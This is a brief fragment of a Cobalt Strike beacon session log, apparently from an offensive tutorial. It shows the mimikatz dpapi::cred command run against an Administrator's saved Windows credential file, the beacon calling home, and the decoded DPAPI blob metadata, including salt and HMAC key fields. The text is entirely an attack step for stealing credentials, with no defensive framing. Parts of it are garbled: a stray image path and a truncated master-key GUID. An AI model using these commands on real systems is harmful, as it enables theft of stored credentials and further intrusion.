 beacon> mimikatz dpapi::cred /in:C:\Users\Administrator\appdata\local\microsoft\credentials\1E067BD30B3F6FB59EF420BA92A4420A
[*] Tasked beacon to run mimikatz's dpapi::cred /in:C:\Users\Administrator\appdata\local\microsoft\credentials\1E067BD30B3F6FB59EF420BA92A4420A command
[+] host called home, sent: 706117 bytes
[+] received output:
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : d8}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000012 - 18
szDescription : 本地凭据数据
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : c16a406c2d5e91d818ae9aa64a3fefab